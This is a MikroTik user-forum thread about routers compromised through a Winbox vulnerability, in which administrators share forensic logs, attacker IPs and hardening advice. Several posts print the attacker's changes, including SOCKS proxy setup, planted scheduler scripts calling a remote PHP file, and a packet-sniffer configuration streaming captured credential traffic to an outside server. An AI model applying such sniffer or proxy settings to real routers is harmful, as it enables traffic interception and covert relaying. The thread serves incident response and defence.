To add to what @normis said - I've observed the same attack with SOCKS also attempting to send mass spam via port 25 (and only port 25) using From field in form of [random username]@[domain name from revdns]. The attack also added script and scheduler to run the script. Script was pointing at /mikrotik.php file, but as far as I can tell, it was empty. Possibly it was removed from attacker's server before I managed to check it or it was not used yet.
Re: Winbox vulnerability: please upgrade
Regarding the empty mikrotik.php ... keep in mind that it's a PHP which gets executed on web server. It could well be that the point of that script on server is to receive data about owned router and after it processes the data (the most important is router's public IP address), it just returns empty page of type text/plain ... so don't get over confident just because local file seems to be empty.Script was pointing at /mikrotik.php file, but as far as I can tell, it was empty. Possibly it was removed from attacker's server before I managed to check it or it was not used yet.
Re: Winbox vulnerability: please upgrade
Hello, everyone. I have some ROS 5.26 still running for some reasons. Does this vulnerability affect 5.26?
Re: Winbox vulnerability: please upgrade
No. Like the first post says, it affects only versionns 6.26 and above (until the fixed versions, see first post)Hello, everyone. I have some ROS 5.26 still running for some reasons. Does this vulnerability affect 5.26?
Re: Winbox vulnerability: please upgrade
So, there is no need to upgrade it, if I am satisfied how it works?
Re: Winbox vulnerability: please upgrade
Yes, but of course, you should do all the precautions regardless.
use non standart port and username, implement firewall and deny access from unknown addresses etc.
use non standart port and username, implement firewall and deny access from unknown addresses etc.
Re: Winbox vulnerability: please upgrade
Yes, I did all the precautions except the port. I will change it now. Thanks for the answer.
Re: Winbox vulnerability: please upgrade
Yes. Monitoring of active exploited routers is obvious (in fact there's no even need for this to be PHP file, simple log analyzer would do the job), however the way script was made it could allow any commands from this file to be executed on exploited routers.keep in mind that it's a PHP which gets executed on web server. It could well be that the point of that script on server is to receive data about owned router and after it processes the data (the most important is router's public IP address), it just returns empty page of type text/plain
Re: Winbox vulnerability: please upgrade
Well, maybe there was MacWinBox access?Problem is that of the Dynadishes that are the hard nuts to crack (ie; not responding to Winbox as it's disabled by the hack, http doesn't work enough to get in, ssh and telnet turned off), there's no remote access to work with.If the hacker has left the devices with old software, u can use the same Holes to get the set passwort, there are some Python scripts avaible for proof of concept.....
Re: Winbox vulnerability: please upgrade
Hello,
Packet sniffer may feed IP 37.1.207.114 with data from attacked router.
[xxx@yyy] /tool sniffer> print
only-headers: no
memory-limit: 100KiB
file-limit: 100KiB
streaming-enabled: yes
streaming-server: 37.1.207.114
filter-stream: yes
filter-interface: all
filter-ip-protocol: tcp,udp
filter-port: ftp-data,ftp,pop3,143,1500,10000
I have found some IP address of machine that was used:
IP: 95.154.216.151
aug/22 21:20:24 system,info,account user admin logged in from 95.154.216.151 via winbox
aug/22 21:20:24 system,info socks acl entry added by admin
aug/22 21:20:24 system,info socks config changed by admin
aug/22 21:20:24 system,info new script added by admin
aug/22 21:20:24 system,info new script scheduled by admin
aug/22 21:20:24 system,info new script added by admin
aug/22 21:20:24 system,info new script scheduled by admin
aug/22 21:20:24 system,info new script added by admin
aug/22 21:20:24 system,info,account user admin logged out from 95.154.216.151 via winbox
aug/22 21:20:24 system,info new script scheduled by admin
aug/22 21:20:54 system,info script removed from scheduler by admin
aug/22 21:20:54 system,info filter rule changed by admin
aug/22 21:20:54 system,info script removed by admin
aug/22 21:20:54 system,info script removed from scheduler by admin
aug/22 21:20:54 system,info script removed by admin
***
IP: 198.100.28.129
aug/28 00:50:48 system,info,account user admin logged in from 198.100.28.129 via ssh
aug/28 00:51:12 system,info item changed by admin
aug/28 00:51:20 system,info item changed by admin
aug/28 00:51:27 system,info item changed by admin
aug/28 00:51:44 system,info,account user admin logged out from 198.100.28.129 via ssh
Packet sniffer may feed IP 37.1.207.114 with data from attacked router.
[xxx@yyy] /tool sniffer> print
only-headers: no
memory-limit: 100KiB
file-limit: 100KiB
streaming-enabled: yes
streaming-server: 37.1.207.114
filter-stream: yes
filter-interface: all
filter-ip-protocol: tcp,udp
filter-port: ftp-data,ftp,pop3,143,1500,10000
I have found some IP address of machine that was used:
IP: 95.154.216.151
aug/22 21:20:24 system,info,account user admin logged in from 95.154.216.151 via winbox
aug/22 21:20:24 system,info socks acl entry added by admin
aug/22 21:20:24 system,info socks config changed by admin
aug/22 21:20:24 system,info new script added by admin
aug/22 21:20:24 system,info new script scheduled by admin
aug/22 21:20:24 system,info new script added by admin
aug/22 21:20:24 system,info new script scheduled by admin
aug/22 21:20:24 system,info new script added by admin
aug/22 21:20:24 system,info,account user admin logged out from 95.154.216.151 via winbox
aug/22 21:20:24 system,info new script scheduled by admin
aug/22 21:20:54 system,info script removed from scheduler by admin
aug/22 21:20:54 system,info filter rule changed by admin
aug/22 21:20:54 system,info script removed by admin
aug/22 21:20:54 system,info script removed from scheduler by admin
aug/22 21:20:54 system,info script removed by admin
***
IP: 198.100.28.129
aug/28 00:50:48 system,info,account user admin logged in from 198.100.28.129 via ssh
aug/28 00:51:12 system,info item changed by admin
aug/28 00:51:20 system,info item changed by admin
aug/28 00:51:27 system,info item changed by admin
aug/28 00:51:44 system,info,account user admin logged out from 198.100.28.129 via ssh
Re: Winbox vulnerability: please upgrade
Think how much easier it would be to debug this if MikroTik logged all commands done on the router.aug/22 21:20:24 system,info socks acl entry added by admin
aug/28 00:51:27 system,info item changed by admin
Please MT do like other network vendor, make all commands visible in the log.
On Cisco you can get it from AAA (Tacacs) that several has requested, or using syslog.
Re: Winbox vulnerability: please upgrade
BrianHiggins,
I seemed to find it only on routers running Hotspot.
I seemed to find it only on routers running Hotspot.
One interesting thing I noted was that the only routers I found compromised were also routers running additional services or with NAT rules exposing services. I'm guessing they didn't scan for 8291, they instead scanned for something else to build the list of IPs to target. every single router that was otherwise locked down without any services beside 8291 exposed regardless of build number remained uncompromised. Might just be a coincidence, but was worth noting.
Re: Winbox vulnerability: please upgrade
This article respectively the new vulnerability CVE-2018-14847 makes me afraid of using any mikrotik product anymoreIf you're curious how the bug works, this article is a good read:
https://n0p.me/winbox-bug-dissection/
Re: Winbox vulnerability: please upgrade
There is no new vulnerability, it is all the same old. It is in one of the first sentences of that article.This article respectively the new vulnerability CVE-2018-14847 makes me afraid of using any mikrotik product anymoreIf you're curious how the bug works, this article is a good read:
https://n0p.me/winbox-bug-dissection/
Re: Winbox vulnerability: please upgrade
Currently heise.de writes about attacks on Mikrotik-Devices. Maybe you can correct something on the part of Mikrotik,
because the news does not sound good.
https://www.heise.de/security/meldung/S ... 55288.html
They refer to the following security audit:
https://blog.netlab.360.com/7500-mikrot ... -yours-en/
BR
Boris
because the news does not sound good.
https://www.heise.de/security/meldung/S ... 55288.html
They refer to the following security audit:
https://blog.netlab.360.com/7500-mikrot ... -yours-en/
BR
Boris
Re: Winbox vulnerability: please upgrade
Boris, did you read the first post in this thread? Did you read the blog entry?
https://blog.mikrotik.com/security/winb ... ility.html
https://blog.mikrotik.com/security/winb ... ility.html
Re: Winbox vulnerability: please upgrade
Hello Normis, I think I have read and understood all available information. Nevertheless, heise.de reports as if the security fix by mikrotik is at least questionable.Boris, did you read the first post in this thread? Did you read the blog entry?
https://blog.mikrotik.com/security/winb ... ility.html
My post was not a complaint. I just wanted to point out this - possibly false - reporting.
Re: Winbox vulnerability: please upgrade
I have contacted them on behalf of MikroTik. Let's see if it helps
Re: Winbox vulnerability: please upgrade
What's new in 6.42.7 (2018-Aug-17 09:48):This article respectively the new vulnerability CVE-2018-14847 makes me afraid of using any mikrotik product anymore
There is no new vulnerability, it is all the same old. It is in one of the first sentences of that article.
Code: Select all
MAJOR CHANGES IN v6.42.7:
----------------------
!) security - fixed vulnerabilities CVE-2018-1156, CVE-2018-1157, CVE-2018-1158, CVE-2018-1159;
----------------------Re: Winbox vulnerability: please upgrade
I have looked here https://tools.cisco.com/security/center ... nListing.x and I'm wondering who use these products?...
This article respectively the new vulnerability CVE-2018-14847 makes me afraid of using any mikrotik product anymore
And you are lucky if you have software upgrade plan active
Re: Winbox vulnerability: please upgrade
It looks like a clickbait, smelling pile of misinformational crap. They better fix the bullshitting there.Currently heise.de writes about attacks on Mikrotik-Devices. Maybe you can correct something on the part of Mikrotik,
because the news does not sound good.
https://www.heise.de/security/meldung/S ... 55288.html
Last edited by kobuki on Wed Sep 05, 2018 5:43 pm, edited 1 time in total.
Re: Winbox vulnerability: please upgrade
I deeply disappointed by Heise to not investigated further for them selves and inquire with Mikrotik. I had high regarded for Heise as a reliable and trustworthy news source.
That they neglected the bugfix version and declared any version below 6.42.x as unsafe. That Heise made this blunder is shocking.
They have now made an update in the news item to correct some errors made by them.
Update: in the update seems that Mikrotik have no love for the bugfixed version because it is not mentioned at all! Be complete in your communications! I keep repeating that.
That they neglected the bugfix version and declared any version below 6.42.x as unsafe. That Heise made this blunder is shocking.
They have now made an update in the news item to correct some errors made by them.
Update: in the update seems that Mikrotik have no love for the bugfixed version because it is not mentioned at all! Be complete in your communications! I keep repeating that.
Re: Winbox vulnerability: please upgrade
I deeply disappointed by Heise to not investigated further for them selves and inquire with Mikrotik. I had high regarded for Heise as a reliable and trustworthy news source.
That they neglected the bugfix version and declared any version below 6.42.x as unsafe. That Heise made this blunder is shocking.
They have now made an update in the news item to correct some errors made by them.
Update: in the update seems that Mikrotik have no love for the bugfixed version because it is not mentioned at all! Be complete in your communications! I keep repeating that.
And I'm deeply concerned by the thousands of admins and Mikrotik-customers, which evidently were unable to shield their Winbox, Webfig, Telnet and SSH management ports from the global internet, despite numerous warnings in the forums and wiki. I still believe Mikrotik's default configuration is too weak for the majority of their lazy/inexperienced customers, therefore I'd suggest to ship future ROS releases in Fortknox-mode by default. Additionally red warning messages and confirmation popups ("Are you really sure?") should be added to Winbox/Webfig, for example if someone tries to configure Winbox/Webfig/Telnet/SSH to be reachable from 0.0.0.0/0 instead of a specific host, networks or RFC1918. Also password complexity could be enforced by default.
Unlike other vendors products like Cisco, Juniper, etc., Mikrotik's products are (more or less) targeted towards smaller environments, home setups and CPEs or WISPs, where people often are not even familiar with basic security principles or are just very lazy. While I agree it's not Mikrotik's job to educate those people regarding security, the outcome of people's laziness and lack of knowledge could at some point in the future hit us all very badly - eg. Mirai a few months ago.
Re: Winbox vulnerability: please upgrade
How to warn user of Mikrotik products to update I made already constructive remarks and when they are up to it or are forced to be up to it it will happen.
Let's start small and first get the correct information to the users and seeing today again lacking that in completeness and drive to have all the information out that informs users in a way that they don't get the impression that it is inaccurate and that the information by Mikrotik is not taken serious any more. The result is there to see and in the news and not only with Heise.
Let's start small and first get the correct information to the users and seeing today again lacking that in completeness and drive to have all the information out that informs users in a way that they don't get the impression that it is inaccurate and that the information by Mikrotik is not taken serious any more. The result is there to see and in the news and not only with Heise.
Re: Winbox vulnerability: please upgrade
Be more specific what exactly is not secure? Default firewall is as secure as it can be, only ICMP is allowed on WAN port.I still believe Mikrotik's default configuration is too weak for the majority of their lazy/inexperienced customers, therefore I'd suggest to ship future ROS releases in Fortknox-mode by default.
Re: Winbox vulnerability: please upgrade
The problem is upgrading say 6-year old RBs. FW rules don't get updated even if user never touched those. And 6-year old firewall rules are not that safe. I have no idea how to automatically upgrade firewall rules when better defaults in ROS exist.Be more specific what exactly is not secure? Default firewall is as secure as it can be, only ICMP is allowed on WAN port.I still believe Mikrotik's default configuration is too weak for the majority of their lazy/inexperienced customers, therefore I'd suggest to ship future ROS releases in Fortknox-mode by default.
Another problem is when user installs ipv6 package. Firewall list is empty unless one resets whole configuration. Which is a nuisance (backup is no good, export config should be done, configuration has to be reset and exported config imported again) and user has to be aware of this. It would be much better if in this case, ipv6 config should be reset to ROS defaults upon installation of package (old config is non-existant in this case).
Re: Winbox vulnerability: please upgrade
6 year old default firewall rules aren't secure enough? What do you expect MikroTik to do about that now?The problem is upgrading say 6-year old RBs. FW rules don't get updated even if user never touched those. And 6-year old firewall rules are not that safe. I have no idea how to automatically upgrade firewall rules when better defaults in ROS exist.Be more specific what exactly is not secure? Default firewall is as secure as it can be, only ICMP is allowed on WAN port.I still believe Mikrotik's default configuration is too weak for the majority of their lazy/inexperienced customers, therefore I'd suggest to ship future ROS releases in Fortknox-mode by default.
MikroTik already updated the default firewall rules more than a year ago.
They can't change how they made stuff 6 years ago unless they have a time machine (and you guys don't, right?).
If you want the newer default firewall rules, you just take a spare router, upgrade it to the latest RouterOS version, reset the configuration to default, and then you just copy the firewall rules from it onto your older routers.
You can also reset your router to the newer default configuration and then build a new configuration up around that.
Or even better, read the manual about how to secure your router: https://wiki.mikrotik.com/wiki/Manual:S ... our_Router
Last edited by Deantwo on Thu Sep 06, 2018 3:23 pm, edited 2 times in total.
Re: Winbox vulnerability: please upgrade
We are working on it.unless they have a time machine (and you guys don't, right?).
Re: Winbox vulnerability: please upgrade
@Deantwo: you largely misinterpreted what I wrote in my post.6 year old default firewall rules aren't secure enough? What do you expect MikroTik to do about that now?
MikroTik already updated the default firewall rules more than a year ago.
They can't change how they made stuff 6 years ago unless they have a time machine (and you guys don't, right?).
If you want the newer default firewall rules, you just take a spare router, upgrade it to the latest RouterOS version, reset the configuration to default, and then you just copy the firewall rules from it onto your older routers.
You can also reset your router to the newer default configuration and then build a new configuration up around that.
Or even better, read the manual about how to secure your router: https://wiki.mikrotik.com/wiki/Manual:S ... our_Router
The biggest problem about recently (well, in the last two years or so) vulnerabilities in ROS is that old default settings did not rigorously close all WAN access to RB. And then most of users (apart from small number of professionals and not even all professionals) don't upgrade ROS regularly. And even if they do, they expect that this is enough, but now we know that old FW rules are not good enough. Vast majority of users (quite a few "professionals" included) are too ignorant to grasp the need for constant improving of their setup (don't fix it if it ain't broken). Most home users don't have spare RB (of the exactly the same type to make the transition bearable) so that they can reset config, configure from scratch and put in production.
It just doesn't work for crowd, the same crowd that will probably never upgrade ROS anyway and because of the same crowd articles about masively compromised routerboards will pop-up in the press for quite some future ...
Re: Winbox vulnerability: please upgrade
That is not correct. Since beginning of default firewall, it protects the default wan port. The issue is that some people want to make VPN in their home router, so they turn off the firewall.ROS is that old default settings
Re: Winbox vulnerability: please upgrade
Yeah, but when will it be released?We are working on it.unless they have a time machine (and you guys don't, right?).
1985?
Re: Winbox vulnerability: please upgrade
Actually old firewall protected router just fine. Users ef-ed up configuration and did not adjust firewall accordingly.
Of course we will think about improvements, but there will always be the case when somebody change something and complain that router is not secure.
Of course we will think about improvements, but there will always be the case when somebody change something and complain that router is not secure.
Re: Winbox vulnerability: please upgrade
Yeah, if a guide starts by saying "remove the default configuration", you likely need to rethink your choice of configuration guide.Actually old firewall protected router just fine. Users ef-ed up configuration and did not adjust firewall accordingly.
Of course we will think about improvements, but there will always be the case when somebody change something and complain that router is not secure.
The manual's guide on securing your router taught me a thing or two as well. Very useful.
See: https://wiki.mikrotik.com/wiki/Manual:S ... our_Router
Re: Winbox vulnerability: please upgrade
Actually old firewall protected router just fine. Users ef-ed up configuration and did not adjust firewall accordingly.
Of course we will think about improvements, but there will always be the case when somebody change something and complain that router is not secure.
Thanks mrz for all your efforts in making the web more secure.
Here are some suggestions in unsorted order:
- Secure hashing of passwords in .idx files (scrypt, bcrypt, pbkdf2 or at least sha-3)
- Password complexity requirements setting which is enabled and enforced by default
- Warning messages and double-confirmations for enabling access from 0.0.0.0/0
- Bruteforce prevention & temporary lockout for all management ports by default
- Notifications in Winbox or on Winbox startup for criticial security updates
- A security announcement mailinglist would be very useful
- Automatic security updates (manual opt-in for SoHo devices)
Re: Winbox vulnerability: please upgrade
I just recently remembered that i gave MT router to my far relatives, i pre-configured it with just winbox access, it was year ago, just got IP to connect to and this is what i see:
non of them was me  , including last one that cleared everything up and upgraded the router (thanks, to whomever that was)
, including last one that cleared everything up and upgraded the router (thanks, to whomever that was)
Code: Select all
Jul/28/2018 08:12:46 system,info,account user macgaiver logged in from 95.154.216.151 via winbox
Jul/28/2018 08:12:46 system,info socks config changed by macgaiver
Jul/28/2018 08:12:47 system,info new script added by macgaiver
Jul/28/2018 08:12:48 system,info new script scheduled by macgaiver
Jul/28/2018 08:12:48 system,info new script added by macgaiver
Jul/28/2018 08:12:48 system,info new script scheduled by macgaiver
Jul/28/2018 08:12:48 system,info new script added by macgaiver
Jul/28/2018 08:12:48 system,info new script scheduled by macgaiver
Jul/28/2018 08:12:48 system,info,account user macgaiver logged out from 95.154.216.151 via winbox
Jul/28/2018 08:13:17 system,info script removed from scheduler by macgaiver
Jul/28/2018 08:13:17 system,info script removed by macgaiver
Jul/28/2018 08:13:17 system,info filter rule changed by macgaiver
Jul/28/2018 08:13:17 system,info filter rule changed by macgaiver
Jul/28/2018 08:13:17 system,info filter rule changed by macgaiver
Jul/28/2018 08:13:17 system,info script removed from scheduler by macgaiver
Jul/28/2018 08:13:17 system,info script removed by macgaiver
Aug/05/2018 11:31:15 system,info,account user macgaiver logged in from 95.154.216.151 via winbox
Aug/05/2018 11:31:16 system,info socks acl entry added by macgaiver
Aug/05/2018 11:31:16 system,info socks config changed by macgaiver
Aug/05/2018 11:31:16 system,info new script added by macgaiver
Aug/05/2018 11:31:16 system,info new script scheduled by macgaiver
Aug/05/2018 11:31:16 system,info new script added by macgaiver
Aug/05/2018 11:31:16 system,info new script scheduled by macgaiver
Aug/05/2018 11:31:16 system,info new script added by macgaiver
Aug/05/2018 11:31:16 system,info,account user macgaiver logged out from 95.154.216.151 via winbox
Aug/05/2018 11:31:16 system,info new script scheduled by macgaiver
Aug/05/2018 11:31:47 system,info script removed from scheduler by macgaiver
Aug/05/2018 11:31:47 system,info filter rule changed by macgaiver
Aug/05/2018 11:31:47 system,info script removed by macgaiver
Aug/05/2018 11:31:47 system,info script removed by macgaiver
Aug/05/2018 11:31:47 system,info filter rule changed by macgaiver
Aug/05/2018 11:31:47 system,info script removed from scheduler by macgaiver
Aug/05/2018 11:31:47 system,info filter rule changed by macgaiver
Aug/05/2018 11:31:47 system,info script removed from scheduler by macgaiver
Aug/05/2018 11:31:47 system,info script removed by macgaiver
Aug/19/2018 23:22:47 system,info,account user macgaiver logged in from 95.154.216.151 via winbox
Aug/19/2018 23:22:47 system,info socks acl entry added by macgaiver
Aug/19/2018 23:22:47 system,info socks config changed by macgaiver
Aug/19/2018 23:22:47 system,info new script added by macgaiver
Aug/19/2018 23:22:47 system,info new script scheduled by macgaiver
Aug/19/2018 23:22:47 system,info new script added by macgaiver
Aug/19/2018 23:22:47 system,info,account user macgaiver logged out from 95.154.216.151 via winbox
Aug/19/2018 23:22:47 system,info new script scheduled by macgaiver
Aug/19/2018 23:23:17 system,info script removed from scheduler by macgaiver
Aug/19/2018 23:23:17 system,info filter rule changed by macgaiver
Aug/19/2018 23:23:17 system,info script removed by macgaiver
Aug/19/2018 23:23:17 system,info filter rule changed by macgaiver
Aug/19/2018 23:23:17 system,info filter rule changed by macgaiver
Aug/19/2018 23:23:17 system,info script removed from scheduler by macgaiver
Aug/19/2018 23:23:17 system,info script removed by macgaiver
Sep/03/2018 23:03:03 system,info,account user macgaiver logged in from 109.172.76.49 via winbox
Sep/03/2018 23:03:07 system,info,account user macgaiver logged in from 109.172.76.49 via telnet
Sep/03/2018 23:03:11 system,info ip service changed by macgaiver
Sep/03/2018 23:03:13 system,info ip service changed by macgaiver
Sep/03/2018 23:03:14 system,info,account user macgaiver logged out from 109.172.76.49 via winbox
Sep/03/2018 23:03:14 system,info,account user macgaiver logged out from 109.172.76.49 via telnet
Sep/03/2018 23:03:16 system,info,account user macgaiver logged in from 159.224.52.96 via api
Sep/03/2018 23:03:20 system,info socks config changed by macgaiver
Sep/03/2018 23:03:21 system,info dns changed by macgaiver
Sep/03/2018 23:03:21 system,info item changed by macgaiver
Sep/03/2018 23:03:23 system,info script removed by macgaiver
Sep/03/2018 23:03:24 system,info script removed from scheduler by macgaiver
Sep/03/2018 23:03:25 system,info socks config changed by macgaiver
Sep/03/2018 23:03:26 system,info http proxy settings changed by macgaiver
Sep/03/2018 23:03:37 wireless,info 60:A4:D0:05:67:CB@wlan1: disconnected, disabling
Sep/03/2018 23:03:37 system,info,account user macgaiver logged out from 159.224.52.96 via api
Sep/03/2018 23:03:37 system,info,account user macgaiver logged out from 159.224.52.96 via api
Sep/03/2018 23:03:43 system,info verified routeros-mipsbe-6.42.7.npk
Sep/03/2018 23:03:43 system,info installed routeros-mipsbe-6.42.7
Sep/03/2018 23:03:44 system,info router rebooted
Re: Winbox vulnerability: please upgrade
Our Dutch Prime Minister has also a driver license made in Poland on his name.
Darn the advertisement is removed.
Darn the advertisement is removed.
Re: Winbox vulnerability: please upgrade
@msatter: Is it joke or not?
Re: Winbox vulnerability: please upgrade
May i ask, how is it possible to attacker to load up the know scripts and modify firewall, sock proxy, etc.
if in IP/Services only winbox and ssh is allowed,but they are limited to connect from known prefixes?
It's even happened in 6.42.1 or 6.42.3
if in IP/Services only winbox and ssh is allowed,but they are limited to connect from known prefixes?
It's even happened in 6.42.1 or 6.42.3
Re: Winbox vulnerability: please upgrade
I have understood that even if you limit the connections in the IP/Services to specific addresses that it still allows the attacker close enough to execute the exploit. I have created firewall rules for the default 8291 and also for the port that I changed my Winbox access to. This is the only sure way in my mind that they won't be able to even reach IP/Services.May i ask, how is it possible to attacker to load up the know scripts and modify firewall, sock proxy, etc.
if in IP/Services only winbox and ssh is allowed,but they are limited to connect from known prefixes?
It's even happened in 6.42.1 or 6.42.3
Anyone please correct me if I am wrong on these points.
Re: Winbox vulnerability: please upgrade
https://www.rdw.nl/particulier/nieuws/2 ... -rijbewijs@msatter: Is it joke or not?
The internet is full of news items about Rutte rijbewijs
Re: Winbox vulnerability: please upgrade
Without knowing exactly what you had configured on it, it is hard to know what was and wasn't possibly.May i ask, how is it possible to attacker to load up the know scripts and modify firewall, sock proxy, etc.
if in IP/Services only winbox and ssh is allowed,but they are limited to connect from known prefixes?
It's even happened in 6.42.1 or 6.42.3
Also if you didn't change your password after upgrading, anyone that may have exploited your router before you upgraded might still have access.
I suggest you email support@mikrotik.com (see), they will be able to look through your configuration and see if it is a configuration issue or a software bug.
Re: Winbox vulnerability: please upgrade
Even if he knows the password BUT the service is LIMITED to my ip prefixes, how the hell he can control my device?!Without knowing exactly what you had configured on it, it is hard to know what was and wasn't possibly.May i ask, how is it possible to attacker to load up the know scripts and modify firewall, sock proxy, etc.
if in IP/Services only winbox and ssh is allowed,but they are limited to connect from known prefixes?
It's even happened in 6.42.1 or 6.42.3
Also if you didn't change your password after upgrading, anyone that may have exploited your router before you upgraded might still have access.
I suggest you email support@mikrotik.com (see), they will be able to look through your configuration and see if it is a configuration issue or a software bug.
The only way is this possible, if Mikrotik made the service check connecting IP address AFTER authentication.
If the services does NOT allow connection from anybut but listed IPs, the packets from unlisted source should not access the application. I think.
Please fixme, or accept that there is another piece of sh!t found in the pancake...
Re: Winbox vulnerability: please upgrade
Did you always have the IP SERVICES limitation? The hack could have happened last year. Is it correctly set up, and was it always?
Re: Winbox vulnerability: please upgrade
Yes! 95% of those routers had ip/services limitation since installation! (other 5% is customer radio turned to router from bridge, due customer router issue)
90% of those 95% devices has remote syslog as well - but momentary had no time to lookup them. probably i will found something, becuase hacker set logging limit to 1 line
90% of those 95% devices has remote syslog as well - but momentary had no time to lookup them. probably i will found something, becuase hacker set logging limit to 1 line
Re: Winbox vulnerability: please upgrade
How about possibility of a staff member, that used the attack script from the allowed IP range?
IP services works well, there is zero evidence that this limit can be overcome in some way.
IP services works well, there is zero evidence that this limit can be overcome in some way.
Re: Winbox vulnerability: please upgrade
Check your logs to see where the attacker accessed from, it could be a compromised machine from a trusted IP-address range. We can't really help you here without more information.Even if he knows the password BUT the service is LIMITED to my ip prefixes, how the hell he can control my device?!Without knowing exactly what you had configured on it, it is hard to know what was and wasn't possibly.May i ask, how is it possible to attacker to load up the know scripts and modify firewall, sock proxy, etc.
if in IP/Services only winbox and ssh is allowed,but they are limited to connect from known prefixes?
It's even happened in 6.42.1 or 6.42.3
Also if you didn't change your password after upgrading, anyone that may have exploited your router before you upgraded might still have access.
I suggest you email support@mikrotik.com (see), they will be able to look through your configuration and see if it is a configuration issue or a software bug.
The only way is this possible, if Mikrotik made the service check connecting IP address AFTER authentication.
If the services does NOT allow connection from anybut but listed IPs, the packets from unlisted source should not access the application. I think.
Please fixme, or accept that there is another piece of sh!t found in the pancake...
Maybe better if you make a new thread and post your configuration (passwords and IPs obscured of course) so we can see what might be wrong and help you there. Instead of polluting this thread with baseless accusations and misinformation.
I would however suggest to email support@mikrotik.com, since if it is a real issue then they can escalate it to the right department. This would however not satisfy my curiosity.
Re: Winbox vulnerability: please upgrade
in some cases it was reported that device got infected from other infected device from the same (trusted) network.
Re: Winbox vulnerability: please upgrade
CHR was hacked. I got new password from disk image and password recovery tools.
Now i change hacker's configuration, remove socks, change password again, but didn't clear disk image and license.
See screenshot of winbox interface : http://prntscr.com/kt6f9y
1 . Whis is this "job" on image? It is hacker's job, or system (like osfp)?
There is no such task in the my usual configuration
here is full export command (little obfuscated)
/export
Can hackers also put backdoors to linux?
2. How I can I reinstall CHR license on new disk image?
Now i change hacker's configuration, remove socks, change password again, but didn't clear disk image and license.
See screenshot of winbox interface : http://prntscr.com/kt6f9y
1 . Whis is this "job" on image? It is hacker's job, or system (like osfp)?
There is no such task in the my usual configuration
here is full export command (little obfuscated)
/export
Code: Select all
# sep/11/2018 17:50:21 by RouterOS 6.43
# software id =
#
#
#
/interface gre
add !keepalive local-address=185.31.1.2 name=to_Sremote-address=46.0.1.1
add !keepalive local-address=185.31.1.2 name=to_X remote-address=178.215.1.1
/interface wireless security-profiles
set [ find default=yes ] supplicant-identity=MikroTik
/routing ospf instance
set [ find default=yes ] router-id=192.168.123.0
/snmp community
set [ find default=yes ] addresses=0.0.0.0/0 name=public4444
/ip address
add address=185.31.1.2/24 interface=ether1 network=185.31.1.0
add address=192.168.123.254/24 interface=ether2 network=192.168.123.0
add address=10.10.10.26/30 interface=to_Xl network=10.10.10.24
add address=20.20.20.1/30 interface=to_Y network=20.20.20.0
/ip dhcp-client
add disabled=no interface=ether1
/ip dns
set allow-remote-requests=yes servers=8.8.8.8
/ip firewall filter
add action=fasttrack-connection chain=forward connection-state=established,related
add action=accept chain=forward connection-state=established,related
add action=accept chain=input connection-state=established,related
add action=drop chain=input dst-port=53 in-interface=ether1 protocol=udp
add action=drop chain=input dst-port=53 in-interface=ether1 protocol=tcp
/ip firewall nat
add action=masquerade chain=srcnat out-interface=ether1
add action=netmap chain=dstnat comment="HTTPS Nginx" dst-port=443 in-interface=ether1 protocol=tcp to-addresses=192.168.123.1 to-ports=443
/ip firewall service-port
set ftp disabled=yes
set tftp disabled=yes
set irc disabled=yes
set h323 disabled=yes
set sip disabled=yes
set udplite disabled=yes
set dccp disabled=yes
set sctp disabled=yes
/ip route
add distance=1 gateway=185.31.1.1
/ip service
set telnet disabled=yes
set ftp disabled=yes
set www disabled=yes
set ssh port=2001
set api disabled=yes
set api-ssl disabled=yes
/routing ospf network
add area=backbone network=10.10.10.24/30
add area=backbone network=192.168.123.0/24
add area=backbone network=20.20.20.0/30
/system clock
set time-zone-name=Europe/Moscow
/system ntp client
set enabled=yes primary-ntp=216.229.0.179 secondary-ntp=80.240.216.155
2. How I can I reinstall CHR license on new disk image?
Re: Winbox vulnerability: please upgrade
Yeah, that configuration is not secure. Wide open to the internet and attackers.here is full export command (little obfuscated)
/exportCode: Select all# sep/11/2018 17:50:21 by RouterOS 6.43 # software id = # # # /interface gre add !keepalive local-address=185.31.1.2 name=to_Sremote-address=46.0.1.1 add !keepalive local-address=185.31.1.2 name=to_X remote-address=178.215.1.1 /interface wireless security-profiles set [ find default=yes ] supplicant-identity=MikroTik /routing ospf instance set [ find default=yes ] router-id=192.168.123.0 /snmp community set [ find default=yes ] addresses=0.0.0.0/0 name=public4444 /ip address add address=185.31.1.2/24 interface=ether1 network=185.31.1.0 add address=192.168.123.254/24 interface=ether2 network=192.168.123.0 add address=10.10.10.26/30 interface=to_Xl network=10.10.10.24 add address=20.20.20.1/30 interface=to_Y network=20.20.20.0 /ip dhcp-client add disabled=no interface=ether1 /ip dns set allow-remote-requests=yes servers=8.8.8.8 /ip firewall filter add action=fasttrack-connection chain=forward connection-state=established,related add action=accept chain=forward connection-state=established,related add action=accept chain=input connection-state=established,related add action=drop chain=input dst-port=53 in-interface=ether1 protocol=udp add action=drop chain=input dst-port=53 in-interface=ether1 protocol=tcp /ip firewall nat add action=masquerade chain=srcnat out-interface=ether1 add action=netmap chain=dstnat comment="HTTPS Nginx" dst-port=443 in-interface=ether1 protocol=tcp to-addresses=192.168.123.1 to-ports=443 /ip firewall service-port set ftp disabled=yes set tftp disabled=yes set irc disabled=yes set h323 disabled=yes set sip disabled=yes set udplite disabled=yes set dccp disabled=yes set sctp disabled=yes /ip route add distance=1 gateway=185.31.1.1 /ip service set telnet disabled=yes set ftp disabled=yes set www disabled=yes set ssh port=2001 set api disabled=yes set api-ssl disabled=yes /routing ospf network add area=backbone network=10.10.10.24/30 add area=backbone network=192.168.123.0/24 add area=backbone network=20.20.20.0/30 /system clock set time-zone-name=Europe/Moscow /system ntp client set enabled=yes primary-ntp=216.229.0.179 secondary-ntp=80.240.216.155
At least missing a couple block rules in the firewall filter. For example:
Code: Select all
/ip firewall filter
add action=accept chain=forward in-interface=ether1 connection-state=established,related
add action=accept chain=input in-interface=ether1 connection-state=established,related
add action=drop chain=forward in-interface=ether1
add action=drop chain=input in-interface=ether1
No they can not access the linux operating system of the router, unless you have rooted the router yourself already. Which you really should not do.Can hackers also put backdoors to linux?
Unless you were running a version of RouterOS that is older than v6.38.5, see: viewtopic.php?f=21&t=132499
I suggest you email support@mikrotik.com with your license issue.2. How I can I reinstall CHR license on new disk image?
Re: Winbox vulnerability: please upgrade
Yes. And this is fine. Everyone has his own vision of comfort and safety.Yeah, that configuration is not secure. Wide open to the internet and attackers.
What about my question? who starts this job?
I haven't access to email or account. Only disk image with self-updated license.2. How I can I reinstall CHR license on new disk image?
I suggest you email support@mikrotik.com with your license issue.
Any other suggestion?
